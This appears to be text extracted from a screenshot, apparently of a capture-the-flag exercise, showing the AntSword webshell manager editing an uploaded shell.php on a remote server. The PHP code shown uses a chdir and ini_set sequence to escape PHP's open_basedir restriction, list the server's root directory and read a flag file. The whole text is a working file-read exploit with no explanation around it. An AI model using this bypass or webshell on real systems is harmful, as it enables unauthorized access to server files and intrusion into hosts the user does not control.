 AntSword 编辑 窗口 调试
117.21.200.166
编辑: /var/www/html/upload/shell.php
/var/www/html/upload/shell.php
1 <?php
2 mkdir('img');
3 chdir('img');
4 ini_set('open_basedir','..');
5 chdir('..');
6 chdir('..');
7 chdir('..');
8 chdir('..');
9 ini_set('open_basedir','/');
10 var_dump(scandir('/'));
11 echo "<hr>";
12 echo file_get_contents("/THis_Is_tHe_F14g");
13 ?>